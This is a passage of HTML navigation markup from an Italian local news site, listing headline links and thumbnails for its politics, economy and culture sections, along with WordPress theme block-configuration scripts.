                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2020";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5780";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14891";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
